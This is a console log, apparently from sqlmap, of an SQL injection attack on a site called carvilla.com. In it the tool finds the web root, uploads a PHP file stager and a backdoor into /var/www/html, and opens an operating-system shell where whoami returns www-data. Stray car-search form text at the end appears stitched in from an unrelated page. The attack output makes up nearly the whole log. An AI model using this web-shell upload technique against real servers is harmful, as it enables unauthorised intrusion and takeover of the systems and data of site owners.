 [20:34:56] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[20:35:03] [INFO] retrieved the web server document root: '/var/www'
[20:35:03] [INFO] retrieved web server absolute paths: '/var/www/html/index.php'
[20:35:03] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[20:35:03] [WARNING] potential permission problems detected ('Permission denied')
[20:35:03] [WARNING] unable to upload the file stager on '/var/www/'
[20:35:03] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[20:35:04] [WARNING] expect junk characters inside the file as a leftover from UNION query
[20:35:04] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[20:35:05] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[20:35:05] [WARNING] unable to upload the file stager on '/var/www/html/'
[20:35:05] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[20:35:06] [INFO] the remote file '/var/www/html/tmpumije.php' is larger (711 B) than the local file '/tmp/sqlmapntkt_e_g16306/tmppcqtwkh0' (705B)
[20:35:06] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://carvilla.com:80/tmpumije.php
[20:35:07] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://carvilla.com:80/tmpburrv.php
[20:35:07] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'www-data'
os-shell>
Select Year
Select Make
Select Model
Model
Select Price
> Search
Condition
Price